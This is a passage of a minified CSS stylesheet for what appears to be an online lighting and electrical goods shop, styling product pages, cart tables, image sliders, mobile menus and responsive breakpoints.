h1{font-size:24px;font-weight:300;color:#1e1e1e;margin-bottom:0 0 30px 0;text-align:center}.item-info h1{margin:0;font-size:2vw;color:#1e1e1e;font-weight:300;margin-bottom:30px}.more-info{margin-bottom:60px}.item-info-top{padding:0}.item-info-top ul{padding:0}.item-info-top{overflow:hidden}.item-info-top .orders li{display:inline;color:#1e1e1e;font-size:14px;font-weight:300}.more-info li{display:inline;color:#7b7b7b;font-size:14px;font-weight:300}.more-info li{padding-left:15px;padding-right:15px;border-right:1px solid #acacac}.more-info li:first-child{padding-left:0}.more-info li:last-child{padding-right:0;border-right:none}.more-info h5{margin:0;display:inline;padding-left:15px;padding-right:15px;border-left:1px solid #cfcfcf;color:#7b7b7b;font-weight:300;font-size:14px}.half-section{float:left;width:50%}.orders .question-btn{color:#d90c05;cursor:pointer;line-height:18px;padding-right:0;text-decoration:underline}.orders ul{overflow:hidden;text-align:center}.orders li{display:inline;float:left;border-right:1px solid #cfcfcf;padding-left:15px;padding-right:15px;text-align:left;width:33%}.orders li:first-child a{color:#1e1e1e;font-weight:500;text-decoration:none}.question-btn:hover{text-decoration:underline}.more-info h5:first-child{padding-left:0;border-left:none}.orders li:first-of-type{padding-left:0}.orders li:last-of-type{border-right:none}.orders li + li::before{content:none;margin-left:0;margin-left:0;text-decoration:none}.shop-nav{width:auto}.item-price{float:left;margin:0;font-size:40px;font-weight:500;color:#1e1e1e;margin-right:5%;line-height:35px}.item-old-price{float:left;margin:0;font-size:26px;font-weight:300;color:#acacac;margin-right:5%;line-height:40px}.add-tocart-btn{margin:0;width:164px;height:40px;background-color:#424242;text-align:center;line-height:40px;font-size:14px;color:#fff;text-transform:uppercase;cursor:pointer;overflow:hidden;float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.add-tocart-btn:hover{background-color:#1e1e1e}.tables{width:100%;overflow:hidden;display:table;margin-bottom:10%}.item-info-table{float:left;width:100%;display:table-cell}.item-info-table table{width:100%}.table-first-cell-top tr td:first-child{vertical-align:top}.table-title{float:left;font-size:14px;font-weight:500;color:#1e1e1e;line-height:24px;text-transform:uppercase;width:100%}.item-info-table table td{vertical-align:top;padding:0;width:50%;background-color:#fff}.item-info-table table tr:nth-child(even){font-size:13px;font-weight:300;color:#7b7b7b}.item-info-table table tr:nth-child(odd){font-size:13px;font-weight:300;color:#000}.orders{margin:40px 0}.orders-block{border-right:1px solid #cfcfcf}.orders h5{margin:0;font-size:14px;font-weight:300;color:#1e1e1e}.orders span{font-weight:500;color:#1e1e1e;display:inline-block}.orders ul li:first-child span,.orders ul li:first-child a{color:#d90c05}.red-text{border:none}.red-text{color:#d90c05;border:none;cursor:pointer}.red-text h5:hover{text-decoration:underline}.additional-info{float:left}.additional-info span{font-size:14px;font-weight:500}.additional-info p{color:#7b7b7b;font-size:14px;font-weight:300;line-height:24px}.additional-info p{color:#7b7b7b;font-size:14px;font-weight:300;line-height:24px;margin-bottom:5%}.push-right{float:right}.push-left{float:left}.item-quantity-vert-wrap input{border:medium none;float:left;line-height:35px;text-align:center;width:43px}.section-line{width:90%;margin:0 auto;background-color:#e2e2e2;height:1px}.more-items h3{background-color:#fff;color:#1e1e1e;font-size:22px;font-weight:300;text-align:center;line-height:50px;height:50px;width:270px;margin:0 auto;margin-top:-28px;margin-bottom:60px}.slide-menu{bottom:-40px;left:0;position:absolute;text-align:center;width:100%}.slider-button{background-color:#fff;border:1px solid #020303;border-radius:5px;cursor:pointer;display:inline-block;height:10px;margin-left:15px;margin-right:15px;width:10px}.slider-button.active{background-color:#020303;border:1px solid #020303}.item-popup-wrap .slide-header{margin-bottom:50px}.slider-arrow-right-dark{background:rgba(0,0,0,0) url(/image/templates/svg/arrow-slide-right.svg) no-repeat scroll center center;cursor:pointer;height:50px;position:absolute;right:5%;top:30%;width:50px;opacity:.5;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.slider-arrow-left-dark{background:rgba(0,0,0,0) url(/image/templates/svg/arrow-slide-left.svg) no-repeat scroll center center;cursor:pointer;height:50px;left:5%;position:absolute;top:30%;width:50px;opacity:.5;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.slider-arrow-left-dark:hover,.slider-arrow-right-dark:hover{opacity:1}.item-popup-wrap .slide img{display:block;margin:0 auto}.physical-person-form,.legal-person-form{display:none}.gallery{margin:0 auto;overflow:hidden;width:90%}.full-row{margin-bottom:70px;overflow:hidden}.gallery .show-more-btn-wrap{margin-top:5%}.gallery img{opacity:1}.small-block{float:left;width:20%;position:relative;overflow:hidden}.small-block{max-width:97%}.big-block{float:left;width:40%;position:relative;overflow:hidden}.project-info-wrap{overflow:initial}.project-info h2{font-size:25px;font-weight:400;color:#1e1e1e;margin:0}.pic-num{width:50px;height:50px;background-color:rgba(0,0,0,.7);color:#fff;font-size:24px;font-weight:500;line-height:50px;text-align:center;position:absolute;right:0;bottom:0}.hover-bg{background:url(/image/templates/hover-bg-big.png) no-repeat center center;position:absolute;top:0;opacity:0;width:94.5%;height:100%;margin:0 auto;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.hover-bg:hover{opacity:.2}.small-block .hover-bg{width:88%;margin:0 auto}.table-holder{width:100%;height:100%;display:table}.project-info{text-align:center;width:100%;height:100%;background-color:#fff;display:table-cell;vertical-align:middle}.year-date{color:#1e1e1e;font-size:12px;font-weight:400;margin:0 0 20px}.year-date a{color:#1e1e1e;font-size:12px;font-weight:400;margin:0 0 20px;text-decoration:none}.project-info h4,.project-info h3{color:#1e1e1e;font-size:25px;font-weight:500;margin:0}.decorate-line{border-top:1px solid #d8d8d8;height:7px;margin:6% auto 3%;width:270px}.decorate-line-mid{background:url(/image/templates/svg/line-decor-dot.svg) no-repeat center center #fff;height:7px;margin:-5px auto 0;width:39px}.project-info p{color:#acacac;font-size:14px;font-weight:300;line-height:28px;margin:0;margin-bottom:3%}.hover-visible{display:none}.full-row:hover .project-info{background-color:#f4f4f4;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.full-row:hover .decorate-line-mid{background-color:#f4f4f4}.shop-list-tittle h2,.shop-list-tittle h1{color:#1e1e1e;font-family:"Ubuntu",sans-serif;font-size:34px;font-weight:300;margin:0;text-align:center}.shop-list-tittle{margin:5% auto;width:90%}.active-page a{background-position:center top}.bottom-pic-info{width:80%;margin:0 auto;margin-bottom:15%;margin-top:-25%}.bottom-pic-info p{font-size:20px;font-weight:300;line-height:32px;color:#fff;text-align:center}.bottom-pic-info span{font-weight:400}.not-found-content{width:580px;margin:0 auto;margin-top:13%;margin-bottom:5%}.not-found-content h1{font-weight:300;color:#1e1e1e;text-align:center;font-size:50px;line-height:60px}.not-found-content p{font-weight:300;color:#bdbdbd;text-align:center;font-size:24px;margin-bottom:50px}.btns-light{overflow:hidden;margin:0 auto;padding-left:100px;padding-right:100px}.btns-light a{display:block;width:181px;height:40px;border:1px solid #787878;background-color:#fff;color:#1e1e1e;line-height:40px;font-size:13px;font-weight:400;text-align:center;float:right;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.btns-light a:first-child{float:left}.btns-light a:hover{color:#fff;background-color:#1e1e1e;border:1px solid black}.page-wrap{min-height:100%;margin-bottom:-110px}.page-wrap:after{content:"";display:block}.footer,.page-wrap:after{height:110px}.footer{margin-left:80px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.footer.shifted{-webkit-transform:translate(-430px,0);-ms-transform:translate(-430px,0);transform:translate(-430px,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.footer .row{background-color:#f4f4f4}.clear-check,.clear-checkN{font-size:14px;color:#d90c05;text-decoration:underline;cursor:pointer;float:left;margin-bottom:30px}.short-block{width:280px;float:left}.single-check{margin-bottom:0}.content .section .single-check label{color:#1e1e1e;font-weight:300;font-size:12px}.person-type-btns{overflow:hidden;margin-bottom:40px;float:left}.person-type-btns ul{padding-left:0;float:left}.person-type-btns li{float:left;color:#acacac;font-weight:500;cursor:pointer}.all-contacts-btn{height:40px;width:100%;border-bottom:1px solid #b9b9b9;line-height:40px;font-size:15px;color:#1e1e1e;cursor:pointer}.rotate-arrow{background:url(/image/templates/svg/dropdown-arrow-black.svg) no-repeat center right;height:40px;width:10px;float:right;position:absolute;right:0;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.item-title{width:240px}.item-title a{font-size:14px;font-weight:300;color:#1e1e1e}.item-title a:hover{text-decoration:underline}.address-title{color:#acacac;font-size:13px;font-weight:300;margin-bottom:20px;margin-top:30px}.menu-dropdown{margin:0 auto;color:#999;background-color:#fff;overflow:hidden;background-color:#fff}.select-city{margin:0 auto;width:100%;position:relative}.dropdown-info{-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;height:40px;border-bottom:1px solid #ebebeb;line-height:40px;background-color:#fff;cursor:pointer;color:#acacac;font-size:13px;padding:0 15px}.dropdown-info:hover{color:#505050;background-color:#f2f2f2;border-bottom:1px solid #dbdbdb}.no-border-check label{border:none;background-color:#f4f4f4}.noborder[type="checkbox"]:not(:checked) + label::after{background-color:#f4f4f4;border:none}.contacts-required{text-align:left}.smaller-spinner{width:68px}.big-spinner .form-control{border:none}.item-name a{color:#1e1e1e;font-size:14px;font-weight:300}.item-name a:hover{text-decoration:underline}.section .cart-table td:first-child{width:4%}.table-title h2,.table-title h3{margin-top:0;font-size:14px;font-weight:500;color:#1e1e1e;float:left;width:100%}.small-table{width:43%;float:right}.section .small-table td{padding:0;text-align:right;color:#acacac;font-size:16px;font-weight:500;padding:4%}.section .small-table td:first-child{width:65%;text-align:left;color:#1e1e1e;font-size:16px;font-weight:300}.section .small-table tr:last-of-type{border-top:1px solid #e5e5e5;border-bottom:none}.section .total-sum td:first-child{color:#1e1e1e;font-size:16px;font-weight:500}.section .total-sum td:nth-child(2){color:#1e1e1e;font-size:2vw;font-weight:500;padding-right:2%}.mar-right{margin-right:27px}.about-us-content .old-price{margin:0}.section .small-table td:nth-child(2){padding-right:2%}.reg-form-legal{display:none}.active-form{color:#1e1e1e}.person-type-btns .active-form{color:#1e1e1e}.copyright-line li{display:inline-block}.copyright-line li:first-child:after{color:#acacac;content:"|";margin-right:20px}.contact-block p{padding-bottom:0}.contact-block a{color:#acacac;font-size:15px;font-weight:300;line-height:24px;margin-top:0}@media (min-width:1910px){.cart-side-table{height:88%}.small-block .hover-bg{margin:0 auto;right:24px;width:88%}}@media (min-width:1850px){.cart-side-table{height:91%}}@media (min-width:1367px){.visible-on-large{display:block}.item-block{margin:0 2%;margin-bottom:100px;padding:0;width:20%}}.shop-list-title{display:none}@media (min-width:992px) and (max-width:1366px){.visible-on-desktop{display:block}.slide-info h2{font-size:2.2em}.image-block h3{margin-bottom:8%}.image-block-content-lamp-tall{top:18%}.lamp-tall h3{font-size:2em}.image-block-content-lamp-tall .img-btn a{padding:9px 18px}.image-block-content-lamp-btn{top:29%;left:50%}.lamp-btn h3{font-size:2em}.image-block-content-lamp-btn .img-btn a{padding:9px 18px}.img-btn .pic-btn{padding:9px 18px}.image-block-content-lamp{top:58%;left:0;padding-left:10%;padding-right:10%}.lamp h3{font-size:1.2em;text-align:center;width:100%}.image-block-content-lamp .pic-btn{margin-left:33%}.image-block-content-switch{left:0;top:58%;padding-left:10%;padding-right:10%}.switch h3{font-size:1.2em;text-align:center}.image-block-content-switch .pic-btn{margin-left:33%}.image-block-content-spec-light{left:0;top:58%;width:100%;padding-left:10%;padding-right:10%}.spec-light h3{font-size:1.2em;text-align:center;margin-bottom:9%}.image-block-content-spec-light .pic-btn{margin-left:33%}.image-block-content-white-block{width:100%;margin:0 auto;text-align:center;margin-top:50%;overflow:hidden}.white-block h3{font-size:2em}.image-block-content-discounts{left:0%;position:absolute;top:58%;width:100%;padding-left:10%;padding-right:10%}.discounts h3{font-size:.813em;text-align:center}.discounts span{font-size:2em}.image-block-content-discounts .pic-btn{margin-left:33%}.project-info p{line-height:18px}.bottom-pic-info{width:80%;margin:0 auto;margin-bottom:20%;margin-top:-25%}.bottom-pic-info p{font-size:16px;line-height:26px}.shop-list-title h2,.shop-list-title h1{margin-top:70px;margin-bottom:70px}.shop-list-title h1{margin-top:65px;margin-bottom:65px}.hover-bg{width:93%}.small-block .hover-bg{width:85.5%}.project-info h2,.project-info h4,.project-info h3{color:#1e1e1e;font-size:1.25em;font-weight:500;margin:0}.decorate-line{margin:5% auto;margin-bottom:4%}.item-sticker{left:30px}.small-table{width:50%}.cart-side-table{height:85%}.contact-block ul{padding:0}.map-wrapper{padding-bottom:60%}.year-date{;margin:0 0 5px}.project-info{padding-top:3%;width:92%}.letter{left:-15.7%;top:60%}}@media (min-width:992px) and (max-width:1120px){.hover-bg{width:91%}.small-block .hover-bg{width:83%}.letter{left:-15.2%;top:60%}}@media (min-width:601px) and (max-width:991px){.visible-on-tablet{display:block}.tablet-hidden{display:none}.lamp-tall,.lamp-btn,.big-room{width:50%}.lamp,.switch,.spec-light,.discounts,.white-block,.small-room{width:25%}.slide-header{margin-top:10%}.slide-info h2{font-size:1.6em}.image-block-content-lamp-tall{top:40%;left:0;padding-left:50%;padding-right:8%}.lamp-tall h3{font-size:1.9em}.image-block-content-lamp-tall a{display:none}.image-block-content-lamp-btn{top:40%;left:0;padding-left:50%;padding-right:8%;width:100%}.lamp-btn h3{font-size:2em}.image-block-content-lamp-btn a{display:none}.image-block-content-lamp{top:70%;width:100%;left:0;padding-left:10%;padding-right:10%}.lamp h3{font-size:1.125em;text-align:center;width:100%}.image-block-content-switch{top:70%;left:0%;width:100%;padding-left:10%;padding-right:10%}.switch h3{font-size:1.125em;text-align:center;width:100%}.image-block-content-spec-light{top:70%;left:0%;width:100%;padding-left:10%;padding-right:10%}.spec-light h3{font-size:1.125em;text-align:center}.image-block-content-white-block{width:100%;margin:0 auto;text-align:center;margin-top:40%;overflow:hidden;padding-left:10%;padding-right:10%}.white-block h3{font-size:1.9em}.image-block-content-white-block a{padding:7px}.image-block-content-discounts{top:70%;left:0;width:100%;padding-left:10%;padding-right:10%}.discounts h3{font-size:.8em;left:0;width:100%;text-align:center}.discounts span{color:#face9b;font-size:1.7em;font-weight:500}.discounts:hover .hover-content{display:none}.lamp-header-wrap img{width:100%;transform:translateX(-7%);-webkit-transition:-webkit-translateX(-7%);-moz-transition:-webkit-translateX(-7%);-o-transition:-webkit-translateX(-7%);-ms-transition:-webkit-translateX(-7%);transition:-webkit-translateX(-7%)}.slide-info h2{font-weight:300;margin:0 0 15px;padding-top:0}.slide-info{padding-top:4%;margin-top:-6%}.slide-info a{padding:10px 15px}.header-slide-arrow-left,.header-slide-arrow-right{bottom:10px}.content-body{width:80%;margin:0 auto;padding-top:7%}.letter{left:-17.5%;position:absolute;top:54%;width:40%}.header-pic{width:90%;float:none;float:right}.about-us-content h3{font-size:20px;line-height:36px}.about-us-content h5{font-size:15px;line-height:30px}.about-us-content p{font-size:14px;line-height:24px}.header-text{width:83.33333333%}.row-space:first-child{margin-bottom:15%}.full-title{float:right;width:83%}.cart-table{float:left;width:100%}.section-num{left:0;line-height:56px;position:static;text-align:center;top:0;width:56px;float:left;margin-right:5%}.full-title h3{font-size:30px}.title h4{font-size:14px;font-weight:300;line-height:24px}.small-section{width:40%}.wide-on-tablet{width:100%}.item-info h1{font-size:2.5vw;margin:0 0 30px;text-align:center}.more-info{margin-bottom:60px;text-align:center}.orders{margin-bottom:10%;margin-top:5%}.shop-nav{overflow:hidden;padding-left:10%;padding-right:10%;text-align:center}.shop-nav{margin:0 auto;overflow:hidden;padding:0;text-align:center}.close-and-back-btn{float:none;margin:0 auto 25px;margin-top:25px}.item-info h1{font-size:2.5vw;margin:0 0 30px;text-align:center}.small-block{display:none}.big-block{width:50%}.project-info p{line-height:15px;font-size:12px;margin:0}.project-info h4,.project-info h3{font-size:18px}.decorate-line{margin:4% auto;margin-bottom:2%}.header-slide-arrow-left{left:46%;bottom:10px;transform:translateY(-20%);-webkit-transition:-webkit-translateY(-20%);-moz-transition:-webkit-translateY(-20%);-o-transition:-webkit-translateY(-20%);-ms-transition:-webkit-translateY(-20%);transition:-webkit-translateY(-20%)}.header-slide-arrow-right{right:46%;bottom:10px;transform:translateY(-20%);-webkit-transition:-webkit-translateY(-20%);-moz-transition:-webkit-translateY(-20%);-o-transition:-webkit-translateY(-20%);-ms-transition:-webkit-translateY(-20%);transition:-webkit-translateY(-20%)}.bottom-pic-info{width:80%;margin:0 auto;margin-bottom:20%;margin-top:-28%}.hover-bg{width:90%}.small-block .hover-bg{width:84%}.year-date{margin:0}.small-table{width:100%}.section .small-table td{padding:2%}.cart-table .table{margin-bottom:0}.section .small-table td:first-child{width:63%}.section .total-sum td:nth-child(2){font-size:4vw}.project-info h2,.project-info h4,.project-info h3{font-size:1.188em}.orders{margin:0 auto;width:86%;margin-top:40px;margin-bottom:40px}.small-contact-block{padding-right:0}.contact-block p{padding-bottom:0}.map-wrapper{padding-bottom:70%}.not-found-content{margin:20% auto 5%}}@media (min-width:601px) and (max-width:767px){.slide-info h2{font-size:1.4em}.lamp-tall h3,.lamp-btn h3,.white-block h3{font-size:1.5em}.lamp h3,.switch h3,.spec-light h3{font-size:.9em}.item-block{width:50%}.col-span-4{width:33.33333333%}.col-span-8{width:66.66666667%}.content-body{width:90%}.letter{left:-16.3%;position:absolute;top:57%;width:35%}.item-info{float:none}.bottom-pic-info{width:80%;margin:0 auto;margin-bottom:15%;margin-top:-30%}.not-found-content{width:490px}.btns-light{padding:0}.not-found-content br{display:block}.year-date{margin:0 0 8px}.project-info p{line-height:18px;font-size:12px;margin:0}.project-info h4,.project-info h3{font-size:2.2vw}.decorate-line{margin:4% auto;margin-bottom:3%;width:75%}.hover-bg{width:90%}.map-wrapper{padding-bottom:60%}.row .info-table td:nth-child(1){width:50%}.row .info-table td:nth-child(6){padding-right:5px}.copyright-line{margin-top:25px}.copyright-line li{display:block}.project-info h2,.project-info h4,.project-info h3{font-size:1em}.year-date{margin:0 0 3px}.project-info p{line-height:14px}.decorate-line{margin:6% auto 2%}.orders{margin:0 auto;width:100%;margin-top:40px;margin-bottom:40px}.discounts h3{font-size:.7em;left:0;width:100%;text-align:center}.discounts span{color:#face9b;font-size:1.6em;font-weight:500}}@media (max-width:600px){.cart-mobile-wrap .product-pic{width:31%}.copyright-line li{display:block}.cart-mobile-wrap .product-pic img{width:70%}.section .cart-table .item-pic{width:25%;display:table;margin-top:20px;margin-bottom:20px}.additional-info p{color:#7b7b7b;font-size:14px;font-weight:300;line-height:24px;margin-bottom:5%;margin-top:0}.section{padding:0;margin-bottom:60px;width:100%}.cart-table td.item-pic{border-top:none}.visible-on-mobile,.small-logo,.mobile-menu-icons,.dropdown-menu-wrap{display:block}.slide-info{padding-left:5%;padding-right:5%;position:static;left:auto;top:auto;margin:auto;transform:none;-ms-transform:none;-webkit-transform:none;-o-transform:none;bottom:auto;right:auto}.slide-info-inner{transform:none;-ms-transform:none;-webkit-transform:none;-o-transform:none;position:static;top:auto}.mobile-hidden,.big-room,.big-logo{display:none}.lamp-tall,.lamp-btn,.big-room,.lamp,.switch,.spec-light,.discounts{width:100%;}.white-block{width:41.66666667%}.small-room{width:58.33333333%}.side-menu-wrap{position:absolute;top:0;left:0;width:100%;z-index:1005;height:56px;background-color:#1e1e1e;min-height:56px}.mobile-form{height:100%;width:100%;position:fixed;top:56px;z-index:1;display:none}.mobile-form input{background-color:#fff}.mobile-form h3{color:#1e1e1e;font-size:7vw;font-weight:300;margin:0 0 4%;text-align:center}.content-push{margin-left:0}.mobile-menu-icons{height:56px;width:100%;padding-right:15px}.menu{height:58px;min-height:58px;position:relative}.mobile-cart-btn,.mobile-login-btn,.mobile-search-btn,.mobile-menu-btn{border:none;float:right}.mobile-menu-btn{background:url(/image/templates/svg/mobile-menu-icon.svg) no-repeat center center;border-left:none;position:relative;float:right;margin-top:15px;margin-left:5px}.mobile-search-btn{margin-top:15px;margin-left:5px}.item-slide{margin-bottom:48px}.table-tittle{float:left;width:100%}.menu-icon-side{height:56px;padding-top:0;min-height:56px;max-height:56px;position:relative;display:block}.logo{height:56px;padding-top:0;position:absolute;top:11px;width:80px}.mobile-menu-dropdown-wrap{position:absolute;top:56px;left:0;width:100%;background-color:#313131;opacity:.95;overflow:hidden;height:0}.mobile-menu-title{overflow:hidden}.dropdown-menu-mobile{overflow-y:scroll}.mobile-menu-title{margin:0 auto;color:#818181;font-size:12px;font-weight:400;text-align:center;line-height:69px;width:100%;background-color:#353535;border-bottom:1px solid #4e4e4e}.main-title h6{width:100%}.mobile-menu-content{overflow-y:scroll}.mobile-menu-content{width:90%;margin:0 auto}.mobile-menu-content ul{padding:0}.mobile-menu-content a{display:block;height:70px;width:100%;border-top:1px solid #4e4e4e;font-size:15px;font-weight:500;color:#fff;text-transform:uppercase;line-height:70px}.mobile-menu-content a:hover{color:#fff;text-decoration:none}.bottom-line-mobile{background-color:#1e1e1e;bottom:0;color:#888;font-size:16px;font-weight:500;left:0;overflow:hidden;padding:30px 25px;position:absolute;width:100%}.bottom-line-mobile a{color:#888;text-decoration:none;font-size:16px}.mobile-menu-content h4{margin:0;display:block;height:70px;width:100%;border-top:1px solid #4e4e4e;font-size:15px;font-weight:500;color:#fff;text-transform:uppercase;line-height:70px;cursor:pointer}.sub-menu-btn,.sub-sub-menu-btn{background:url(/image/templates/svg/arrow-right-dropdown.svg) no-repeat center right;width:90%;margin:0 auto;text-transform:uppercase;height:69px;line-height:69px;border-top:1px solid #4e4e4e;cursor:pointer}.dropdown-menu-mobile{background-color:#353535;overflow:hidden}.dropdown-cart-mobile{height:490px;overflow:hidden}.dropdown-cart-mobile .form-content{height:100%}.dropdown-menu-mobile li,.sub-sub-menu li,.sub-menu li{color:#fff;width:90%;margin:0 auto;font-weight:500;border-top:1px solid #4e4e4e;text-align:left}.dropdown-menu-mobile li a,.sub-sub-menu li a,.sub-menu li a{font-weight:500;color:#fff;font-weight:500;height:69px;line-height:69px;text-transform:uppercase;display:block}.dropdown-menu-mobile li:first-child,.sub-sub-menu li:first-child,.sub-menu li:first-child{line-height:68px;color:#818181;width:90%;margin:0 auto;text-align:center;border-top:0}.bottom-line-mobile h5{font-size:16px;font-weight:500;color:#888;float:left;margin:0}.language-block-mobile{float:right;overflow:hidden;width:80px}.language-block-mobile a{font-size:15px;font-weight:500;float:left;width:40px;text-align:center;color:#888}.language-block-mobile a:hover{color:#888;text-decoration:none}.active-language a{color:#fff}.active-language a:hover{color:#fff}.main-menu{display:block}.sub-menu,.sub-sub-menu{background-color:#353535;width:100%;display:none;overflow:hidden}.back-menu-btn,.back-sub-menu-btn{cursor:pointer}.sub-sub-menu,.sub-menu{display:none}.sub-menu-inner ul{margin:0}.sub-sub-menu li{height:69px;line-height:69px;margin:0 auto;text-transform:uppercase;width:90%}.sub-menu li,.sub-sub-menu li{border-top:1px solid #4e4e4e;text-align:left}.sub-menu li:first-of-type,.sub-sub-menu li:first-of-type{text-align:center;background:url(/image/templates/svg/arrow-back-btn.svg) no-repeat left center;text-transform:uppercase}.sub-menu li:last-of-type,.sub-sub-menu li:last-of-type{width:90%}.slide-info{padding:0;width:100%;text-align:center;padding-top:5%}.slide-info h2{color:#dbdbdb;font-size:2em;font-weight:300;margin:5% 0 12%}.slide-info a{display:inline-block;float:none;padding:12px 11px;margin:0 auto;text-align:center;margin-bottom:5%}.header-slide-arrow-left,.header-slide-arrow-right{top:100%}.header-slide-arrow-right{right:35%}.header-slide-arrow-left{left:35%}.slider{padding-top:2%;padding-bottom:10%}.padding{padding-bottom:15%;padding-top:15%}.image-block-content-lamp-tall{top:35%;left:0%;width:100%;padding-left:8%;padding-right:8%}.lamp-tall h3{font-size:2em}.image-block-content-lamp-tall a{display:none}.image-block-content-lamp-btn{top:43%;left:0%;padding-left:50%;padding-right:8%;width:100%}.lamp-btn h3{font-size:2em}.image-block-content-lamp-btn a{display:none}.image-block-content-lamp{top:35%;left:0%;width:100%;padding-left:8%;padding-right:8%}.lamp h3{font-size:2em;text-align:left}.image-block-content-switch{top:25%;left:0%;width:100%;padding-left:50%;padding-right:7%;width:100%}.switch h3{font-size:2em;text-align:left;white-space:pre-line}.image-block-content-spec-light{top:17%;left:0;padding-lefT:8%;padding-right:8%;width:100%}.spec-light h3{font-size:2em;text-align:left}.image-block-content-white-block{width:100%;text-align:center;margin-top:50%;overflow:hidden;padding-left:10%;padding-right:10%}.white-block h3{font-size:1.7em}.image-block-content-white-block a{padding:7px 11px}.image-block-content-discounts{left:0%;top:35%;width:100%;padding-left:50%;padding-right:7%}.discounts h3{font-size:.9em;text-align:left}.discounts span{font-size:2.6em}.discounts:hover .hover-content{display:none}.image-block-content-white-block{margin-top:55%}.image-block-content-white-block a{padding:6px 6px;font-size:12px}.copyright-line{width:80%}.facebook-icon-wrap{width:20%;padding-top:5%}.shop-list-title h2,.shop-list-title h1{margin:15% 0 17%;text-align:center}.content-body{width:90%;margin:0 auto;padding-top:7%}.content-body img{width:100%}.letter{display:none}.letter-left,.letter-right{display:none}.header-pic{padding:0;margin-bottom:10%}.about-us-content h3{font-size:1.25em;text-align:center;color:#1e1e1e}.about-us-content h5{font-size:16px;line-height:25px;text-align:center}.about-us-content p{font-size:14px;line-height:24px;text-align:center}.small-pic img{display:block;margin:0 auto;width:70%}.small-pic,.header-text,.bottom-pic{margin-bottom:10%}.header-text h1{font-size:1em;text-align:center}.row-space,.row-space-small{margin-bottom:0}.col-span-4,.col-span-8,.header-text{width:100%}.big-pic,.big-pic-text{margin-bottom:10%}.big-pic-text{text-align:center}.big-pic,.bottom-pic{padding:0}.contact-block{width:100%}.contact-block h4,.contact-block p{text-align:center}.section .title,.section .title h3{text-align:left}.title{text-align:center;float:none}.title h3{font-size:30px;font-weight:300;margin-top:10%;margin-bottom:10%}.map-title h3{margin-bottom:13%;margin-top:17%;text-align:center;float:none}.row .info-table td{color:#1e1e1e;font-size:14px;font-weight:300;border-top:none;vertical-align:top;padding-top:20px;padding-bottom:20px;padding-left:10%}.info-table .item-pic img{width:100%}.row .info-table td:nth-child(2){width:70px;border-top:none;padding-left:0}.row .info-table tr:nth-child(2){border-top:1px solid #e5e5e5}.info-table{margin-bottom:15%}.cart-table td:nth-child(2){padding-bottom:7%;padding-top:5%;width:10%}.cart-table td:nth-child(1){width:1%}.quantity-btn-wrap{margin:0 auto;margin-left:50%;transform:translateX(-35px);-webkit-transform:-webkit-translateX(-35px);margin-top:15%}.cart-table td:nth-child(3) h4{margin-bottom:15%}.cart-table td:nth-child(3) h4:nth-child(2){margin-bottom:0}.cart-table td{border-bottom:none}.cart-table tr{border-bottom:1px solid #e5e5e5}.cart-table tr:first-child{border-top:1px solid #e5e5e5}.small-section{width:100%;margin-bottom:5%}.small-section h5{text-align:left}.full-title{float:left;width:70%}.full-title h3{color:#1e1e1e;font-size:30px;font-weight:300;margin:0 0 5%;line-height:35px}.section-num{float:left;left:0;line-height:56px;margin-right:5%;position:static;text-align:center;top:0;width:56px}.cart-table{float:left}.small-table{width:100%}.small-table{width:100%;margin-top:-20px}.section .small-table tr{border:none}.section .small-table td:first-child{color:#1e1e1e;font-size:16px;font-weight:300;text-align:left;width:auto}.small-table td{width:50%}.section .total-sum td:nth-child(1){font-size:16px;font-weight:500}.section .total-sum td:nth-child(2){font-size:22px;font-weight:500;width:50%}.section .small-table td{padding:2%}.mobile-left{float:none;float:left;width:55%;text-align:left}.mobile-left h5{text-align:left;margin-top:10%}.person-type-btn{font-size:14px;font-weight:500;padding:4%}.separate-line{margin-top:7%}.required{width:100%;float:none;float:left;text-align:left;margin-top:0%;margin-bottom:3%}.wide-on-tablet{width:100%}.item-info h1{font-size:5.5vw;margin:0 0 30px;text-align:center}.more-info{margin:0 auto;margin-bottom:60px;text-align:center;width:100%;display:inline-block}.orders{margin-bottom:10%;margin-top:5%}.shop-nav{overflow:hidden;width:280px;margin:0 auto;text-align:center}.bigger-input{float:left}.add-tocart-btn{float:right}.close-and-back-btn{overflow:hidden;float:none;margin:0 auto}.item-price{float:none;margin:0 auto;margin-right:0;margin-bottom:60px}.item-price h2{font-size:8vw;font-weight:500;margin:0}.add-tocart-btn h5{font-size:14px;margin:0;padding-left:20%;padding-right:20%}.item-quantity-vert-wrap{height:40px;margin-right:10%;margin-left:10%;margin-top:3px;width:70px}.item-price h2{font-size:8vw;font-weight:500;margin:0}.small-block{display:none}.big-block{width:100%}.content-push{position:static}.filter-menu-mobile{display:block;width:90%;margin:0 auto;margin-bottom:74px;margin-top:30px}.filter-menu-mobile 